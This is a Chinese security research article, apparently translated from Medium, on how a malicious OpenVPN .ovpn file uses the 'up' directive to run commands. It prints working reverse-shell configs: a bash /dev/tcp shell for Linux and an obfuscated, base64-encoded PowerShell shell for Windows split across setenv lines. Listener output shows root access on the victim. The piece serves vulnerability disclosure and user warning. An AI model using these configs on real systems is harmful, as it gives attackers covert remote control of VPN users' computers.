
本文中,作者通过对OpenVPN的ovpn配置文件进行修改,构建出一个连接到远程控制端的反弹shell,悄无声息地实现对OpenVPN用户系统的控制管理。
端倪
在对OpenVPN应用作一些基础研究时,我偶然在 stackexchange 论坛上发现了这么一个有意思的问题:

这个用户似乎不是在询问使用免费OpenVPN的安全问题,而是具体在问OpenVPN自身的.ovpn配置文件是否安全。由于在 stackexchange 论坛上最后也没有一个让人满意的答复,于是,我对此进行了深入研究,并得出了让人惊讶的结论,是的,不可信的ovpn文件非常危险。
测试
让我们从头开始。ovpn文件是提供给OpenVPN客户端或服务器的配置文件,这种文件会详细介绍有关VPN连接的所有内容,包含要连接到的远程服务器、要使用的密码、要登录的协议、用户身份等。
ovpn文件最简单的形式如下:
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
以上文件表示,客户端会以开放的,不用身份验证或加密方式去连接IP为192.168.1.245的远程服务,在此过程中,会建立一种名为tun的路由模式,用它来在系统不同客户端间执行点对点协议,例如,这里的tun路由模式下,tun客户端为10.200.0.2,tun服务端为10.200.0.1,也就是本地的tun设备地址。这里的三行ovpn配置文件只是一个简单的示例,真正应用环境中的ovpn文件随便都是数百行,其中包含了很多复杂的功能配置。
本文我们来着重讨论 OpenVPN 配置功能的 up 命令,以下是官方说明文档对该命令的描述:
成功启用 TUN/TAP 模式后的 cmd 命令。
该cmd命令中包含了一个脚本程序执行路径和可选的多个执行参数。这种执行路径和参数可由单引号或双引号,或者是反斜杠来强调,中间用空格区分。up命令可用于指定路由,这种模式下,发往VPN另一端专用子网的IP流量会被路由到隧道中去。
本质上,up命令会执行任何你指向的脚本程序。如果受害者使用的是支持 /dev/tcp 的Bash命令版本,那么在受害者系统上创建一个反弹控制 shell 轻而易举。就如以下ovpn文件中就可创建一个连接到 192.168.1.218:8181 的反弹shell。
remote 192.168.1.245
ifconfig 10.200.0.2 10.200.0.1
dev tun
script-security 2
up “/bin/bash -c ‘/bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1 2>&1&’”
使用此ovpn文件时,用户不会看出明显的问题,VPN连接也会正常建立,流量也是畅通的。以下日志记录中也只有两个迹象可疑。为了便于阅读,我用粗体显示:
Thu Jun 7 12:28:23 2018 disabling NCP mode ( — ncp-disable) because not in P2MP client or server mode
Thu Jun 7 12:28:23 2018 OpenVPN 2.5_git [git:HEAD/1f458322cdaffed0+*] x86_64-pc-linux-gnu [SSL (OpenSSL)] [LZO] [LZ4] [EPOLL] [MH/PKTINFO] [AEAD] built on Jun 7 2018
Thu Jun 7 12:28:23 2018 library versions: OpenSSL 1.0.2g 1 Mar 2016, LZO 2.08
Thu Jun 7 12:28:23 2018 NOTE: the current — script-security setting may allow this configuration to call user-defined scripts
Thu Jun 7 12:28:23 2018 ******* WARNING *******: All encryption and authentication features disabled — All data will be tunnelled as clear text and will not be protected against man-in-the-middle changes. PLEASE DO RECONSIDER THIS CONFIGURATION!
Thu Jun 7 12:28:23 2018 TUN/TAP device tun0 opened
Thu Jun 7 12:28:23 2018 do_ifconfig, tt->did_ifconfig_ipv6_setup=0
Thu Jun 7 12:28:23 2018 /sbin/ifconfig tun0 10.200.0.2 pointopoint 10.200.0.1 mtu 1500
Thu Jun 7 12:28:23 2018 /bin/bash -c /bin/bash -i > /dev/tcp/192.168.1.218/8181 0<&1 2>&1& tun0 1500 1500 10.200.0.2 10.200.0.1 init
Thu Jun 7 12:28:23 2018 TCP/UDP: Preserving recently used remote address: [AF_INET]192.168.1.245:1194
Thu Jun 7 12:28:23 2018 UDP link local (bound): [AF_INET][undef]:1194
Thu Jun 7 12:28:23 2018 UDP link remote: [AF_INET]192.168.1.245:1194
Thu Jun 7 12:28:33 2018 Peer Connection Initiated with [AF_INET]192.168.1.245:1194
Thu Jun 7 12:28:34 2018 WARNING: this configuration may cache passwords in memory — use the auth-nocache option to prevent this
Thu Jun 7 12:28:34 2018 Initialization Sequence Completed
Even if the the user does see these log entries a reverse shell has already been established with our listener on 192.168.1.218:
albinolobster@ubuntu:~$ nc -lvp 8181
Listening on [0.0.0.0] (family 0, port 8181)
Connection from [192.168.1.247] port 8181 [tcp/*] accepted (family 2, sport 54836)
root@client:/home/client/openvpn# id
id
uid=0(root) gid=0(root) groups=0(root)
root@client:/home/client/openvpn#
使用Bash命令的Linux系统实现这种攻击非常容易,但类似Windows这样没有 /dev/tcp 功能的环境,要成功在其中创建反弹 shell 就有些难。
幸运的是,TrustedSec的Dave Kennedy写了一个小的powershell反向shell,我们可以利用它来操作。使用powershell.exe的 -EncodedCommand参数,我们可以在命令行上传递整个脚本内容。但是首先,我们需要对脚本进行base64编码,以避免插入转义。而我的朋友卡洛斯·佩雷斯有一个名为 ps_encoder.py的脚本可以用来实现base64编码。
这样之后还存在一个问题。编码过后的反弹shell脚本长度超过了4000个字符,但OpenVPN有256个字符的限制。为了解决这个问题,我们可以使用setenv命令来拆分脚本,然后在up命令中重新对它们进行组合。所以,可以考虑如下的ovpn文件:
ifconfig 10.200.0.2 10.200.0.1
dev tun
remote 192.168.1.245
script-security 2
setenv z1 C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe
setenv a1 ‘ZgB1AG4AYwB0AGkAbwBuACAAYwBsAGUAYQBuAHUAcAAgAHsADQAKAGkAZgAgACgAJABjAGwAaQBlAG4AdAAuAEMAbwBuAG4AZQBjAHQAZQBkACAALQBlAHEAIAAkAHQAcgB1AGUAKQAgAHsAJABjAGwAaQBlAG4AdAAuAEMAbABvAHMAZQAoACkAfQANAAoAaQBmACAAKAAkAHAAcgBvAGMAZQBzAHMALgBFAHgAaQB0AEM’
setenv b1 ‘AbwBkAGUAIAAtAG4AZQAgACQAbgB1AGwAbAApACAAewAkAHAAcgBvAGMAZQBzAHMALgBDAGwAbwBzAGUAKAApAH0ADQAKAGUAeABpAHQAfQANAAoAJABhAGQAZAByAGUAcwBzACAAPQAgACcAMQA5ADIALgAxADYAOAAuADEALgAyADEAOAAnAA0ACgAkAHAAbwByAHQAIAA9ACAAJwA4ADEAOAAxACcADQAKACQAYwBsAG’
setenv c1 ‘kAZQBuAHQAIAA9ACAATgBlAHcALQBPAGIAagBlAGMAdAAgAHMAeQBzAHQAZQBtAC4AbgBlAHQALgBzAG8AYwBrAGUAdABzAC4AdABjAHAAYwBsAGkAZQBuAHQADQAKACQAYwBsAGkAZQBuAHQALgBjAG8AbgBuAGUAYwB0ACgAJABhAGQAZAByAGUAcwBzACwAJABwAG8AcgB0ACkADQAKACQAcwB0AHIAZQBhAG0AIAA9A’
setenv d1 ‘CAAJABjAGwAaQBlAG4AdAAuAEcAZQB0AFMAdAByAGUAYQBtACgAKQANAAoAJABuAGUAdAB3AG8AcgBrAGIAdQBmAGYAZQByACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEIAeQB0AGUAWwBdACAAJABjAGwAaQBlAG4AdAAuAFIAZQBjAGUAaQB2AGUAQgB1AGYAZgBlAHIAUwBpAHoAZQAN’
setenv e1 ‘AAoAJABwAHIAbwBjAGUAcwBzACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMADQAKACQAcAByAG8AYwBlAHMAcwAuAFMAdABhAHIAdABJAG4AZgBvAC4ARgBpAGwAZQBOAGEAbQBlACAAPQAgACcAQwA6AFwAXAB3AGkAbgB’
setenv f1 ‘kAG8AdwBzAFwAXABzAHkAcwB0AGUAbQAzADIAXABcAGMAbQBkAC4AZQB4AGUAJwANAAoAJABwAHIAbwBjAGUAcwBzAC4AUwB0AGEAcgB0AEkAbgBmAG8ALgBSAGUAZABpAHIAZQBjAHQAUwB0AGEAbgBkAGEAcgBkAEkAbgBwAHUAdAAgAD0AIAAxAA0ACgAkAHAAcgBvAGMAZQBzAHMALgBTAHQAYQByAHQASQBuAGYAbw’
setenv g1 ‘AuAFIAZQBkAGkAcgBlAGMAdABTAHQAYQBuAGQAYQByAGQATwB1AHQAcAB1AHQAIAA9ACAAMQANAAoAJABwAHIAbwBjAGUAcwBzAC4AUwB0AGEAcgB0AEkAbgBmAG8ALgBVAHMAZQBTAGgAZQBsAGwARQB4AGUAYwB1AHQAZQAgAD0AIAAwAA0ACgAkAHAAcgBvAGMAZQBzAHMALgBTAHQAYQByAHQAKAApAA0ACgAkAGkAb’
setenv h1 ‘gBwAHUAdABzAHQAcgBlAGEAbQAgAD0AIAAkAHAAcgBvAGMAZQBzAHMALgBTAHQAYQBuAGQAYQByAGQASQBuAHAAdQB0AA0ACgAkAG8AdQB0AHAAdQB0AHMAdAByAGUAYQBtACAAPQAgACQAcAByAG8AYwBlAHMAcwAuAFMAdABhAG4AZABhAHIAZABPAHUAdABwAHUAdAANAAoAUwB0AGEAcgB0AC0AUwBsAGUAZQBwACAA’
setenv i1 ‘MQANAAoAJABlAG4AYwBvAGQAaQBuAGcAIAA9ACAAbgBlAHcALQBvAGIAagBlAGMAdAAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAcwBjAGkAaQBFAG4AYwBvAGQAaQBuAGcADQAKAHcAaABpAGwAZQAoACQAbwB1AHQAcAB1AHQAcwB0AHIAZQBhAG0ALgBQAGUAZQBrACgAKQAgAC0AbgBlACAALQAxACkAewAkAG8’
setenv j1 ‘AdQB0ACAAKwA9ACAAJABlAG4AYwBvAGQAaQBuAGcALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAbwB1AHQAcAB1AHQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAKQApAH0ADQAKACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAGUAbgBjAG8AZABpAG4AZwAuAEcAZQB0AEIAeQB0AGUAcwAoACQAbwB1AHQAKQAsAD’
setenv k1 ‘AALAAkAG8AdQB0AC4ATABlAG4AZwB0AGgAKQANAAoAJABvAHUAdAAgAD0AIAAkAG4AdQBsAGwAOwAgACQAZABvAG4AZQAgAD0AIAAkAGYAYQBsAHMAZQA7ACAAJAB0AGUAcwB0AGkAbgBnACAAPQAgADAAOwANAAoAdwBoAGkAbABlACAAKAAtAG4AbwB0ACAAJABkAG8AbgBlACkAIAB7AA0ACgBpAGYAIAAoACQAYwBsA’
setenv l1 ‘GkAZQBuAHQALgBDAG8AbgBuAGUAYwB0AGUAZAAgAC0AbgBlACAAJAB0AHIAdQBlACkAIAB7AGMAbABlAGEAbgB1AHAAfQANAAoAJABwAG8AcwAgAD0AIAAwADsAIAAkAGkAIAA9ACAAMQANAAoAdwBoAGkAbABlACAAKAAoACQAaQAgAC0AZwB0ACAAMAApACAALQBhAG4AZAAgACgAJABwAG8AcwAgAC0AbAB0ACAAJABu’
setenv m1 ‘AGUAdAB3AG8AcgBrAGIAdQBmAGYAZQByAC4ATABlAG4AZwB0AGgAKQApACAAewANAAoAJAByAGUAYQBkACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABuAGUAdAB3AG8AcgBrAGIAdQBmAGYAZQByACwAJABwAG8AcwAsACQAbgBlAHQAdwBvAHIAawBiAHUAZgBmAGUAcgAuAEwAZQBuAGcAdABoACAALQA’
setenv n1 ‘gACQAcABvAHMAKQANAAoAJABwAG8AcwArAD0AJAByAGUAYQBkADsAIABpAGYAIAAoACQAcABvAHMAIAAtAGEAbgBkACAAKAAkAG4AZQB0AHcAbwByAGsAYgB1AGYAZgBlAHIAWwAwAC4ALgAkACgAJABwAG8AcwAtADEAKQBdACAALQBjAG8AbgB0AGEAaQBuAHMAIAAxADAAKQApACAAewBiAHIAZQBhAGsAfQB9AA0ACg’
setenv o1 ‘BpAGYAIAAoACQAcABvAHMAIAAtAGcAdAAgADAAKQAgAHsADQAKACQAcwB0AHIAaQBuAGcAIAA9ACAAJABlAG4AYwBvAGQAaQBuAGcALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAbgBlAHQAdwBvAHIAawBiAHUAZgBmAGUAcgAsADAALAAkAHAAbwBzACkADQAKACQAaQBuAHAAdQB0AHMAdAByAGUAYQBtAC4AdwByAGkAd’
setenv p1 ‘ABlACgAJABzAHQAcgBpAG4AZwApAA0ACgBzAHQAYQByAHQALQBzAGwAZQBlAHAAIAAxAA0ACgBpAGYAIAAoACQAcAByAG8AYwBlAHMAcwAuAEUAeABpAHQAQwBvAGQAZQAgAC0AbgBlACAAJABuAHUAbABsACkAIAB7AGMAbABlAGEAbgB1AHAAfQANAAoAZQBsAHMAZQAgAHsADQAKACQAbwB1AHQAIAA9ACAAJABlAG4A’
setenv q1 ‘YwBvAGQAaQBuAGcALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAbwB1AHQAcAB1AHQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAKQApAA0ACgB3AGgAaQBsAGUAKAAkAG8AdQB0AHAAdQB0AHMAdAByAGUAYQBtAC4AUABlAGUAawAoACkAIAAtAG4AZQAgAC0AMQApAHsADQAKACQAbwB1AHQAIAArAD0AIAAkAGUAbgBjAG8’
setenv r1 ‘AZABpAG4AZwAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABvAHUAdABwAHUAdABzAHQAcgBlAGEAbQAuAFIAZQBhAGQAKAApACkAOwAgAGkAZgAgACgAJABvAHUAdAAgAC0AZQBxACAAJABzAHQAcgBpAG4AZwApACAAewAkAG8AdQB0ACAAPQAgACcAJwB9AH0ADQAKACQAcwB0AHIAZQBhAG0ALgBXAHIAaQB0AGUAKAAkAG’
setenv s1 ‘UAbgBjAG8AZABpAG4AZwAuAEcAZQB0AEIAeQB0AGUAcwAoACQAbwB1AHQAKQAsADAALAAkAG8AdQB0AC4AbABlAG4AZwB0AGgAKQANAAoAJABvAHUAdAAgAD0AIAAkAG4AdQBsAGwADQAKACQAcwB0AHIAaQBuAGcAIAA9ACAAJABuAHUAbABsAH0AfQAgAGUAbABzAGUAIAB7AGMAbABlAGEAbgB1AHAAfQB9AA==’
up ‘C:\\Windows\\System32\\cmd.exe /c (start %z1% -WindowStyle Hidden -EncodedCommand %a1%%b1%%c1%%d1%%e1%%f1%%g1%%h1%%i1%%j1%%k1%%l1%%m1%%n1%%o1%%p1%%q1%%r1%%s1% ) ||’
可以看到,经过编码的脚本会在多个setenv命令上实现拆分,最终,脚本会组合在一起执行所有环境变量。但与我们的Linux启动示例类似,OpenVPN GUI界面程序首次启动时有一个关于脚本安全性的说明:
 同样的,即使用户注意到或理解其中的含义,也为时已晚,其中的 shell 早已建立了连接:
同样的,即使用户注意到或理解其中的含义,也为时已晚,其中的 shell 早已建立了连接:
albinolobster@ubuntu:~$ nc -lvp 8181
Listening on [0.0.0.0] (family 0, port 8181)
Connection from [192.168.1.226] port 8181 [tcp/*] accepted (family 2, sport 51082)
Microsoft Windows [Version 10.0.17134.48]
© 2018 Microsoft Corporation. All rights reserved.
C:\Users\albinolobster\OpenVPN\config\albino_lobster>whoami
desktop-r5u6pvd\albinolobster
C:\Users\albinolobster\OpenVPN\config\albino_lobster>
总结
使用不受信的ovpn文件是危险的,这种安全影响,就相当于你允许陌生人在你的计算机上执行任意命令。一些与OpenVPN兼容的客户端,如 Viscosity OpenVPN 和 Ubuntu’s Network Manager GUI在配置文件中是明显禁止这种行为操作的。但是,在我与与security@openvpn.net的长时间讨论后,好像OpenVPN官方不打算禁用这种随意改动配置文件的行为。因此,除非你知道如何阅读分析ovpn文件,否则,我建议你还是对正在使用的OpenVPN配置文件小心为好。
*参考来源:medium,clouds 编译,转载请注明来自 FreeBuf.COM





